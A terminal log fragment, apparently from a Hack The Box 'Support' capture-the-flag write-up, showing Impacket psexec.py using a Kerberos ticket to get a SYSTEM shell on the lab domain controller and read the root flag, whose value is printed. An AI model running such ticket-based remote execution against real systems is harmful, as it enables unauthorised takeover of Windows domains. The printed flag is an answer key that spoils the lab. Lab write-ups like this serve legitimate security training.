 ❯ KRB5CCNAME=ticket.ccache psexec.py -k -no-pass support.htb/administrator@dc.support.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file tjfcXvfO.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service ccig on dc.support.htb.....
[*] Starting service ccig.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
5b4dde907ed235f3767308555a08c5db
C:\Windows\system32>